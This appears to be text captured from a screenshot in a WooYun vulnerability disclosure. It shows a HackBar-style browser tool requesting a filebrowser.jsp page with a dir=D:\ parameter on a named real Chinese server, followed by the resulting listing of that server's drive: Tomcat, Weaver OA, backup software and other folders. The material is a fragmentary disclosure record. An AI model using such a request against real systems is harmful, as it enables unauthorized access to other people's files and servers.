 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://oa.ad-mart.cn/document/imp/filebrowser.jsp?dir=D:\
Split URL
Execute
Enable Post data Enable Referrer
D:\
$RECYCLE.BIN
360Rec
apache-tomcat-6.0.18
BESR
eweaver
PCAnywhere_Chs
Program Files
RECYCLER
reportletsBack
System Volume Information
weaver
[塞门铁克服务器系统备份还原软件].Symantec.Backup.Exec.System.Recovery.2010.v9.0.0.35656.MULTiLANGUAGE-SHooTERS
www.wooyun.org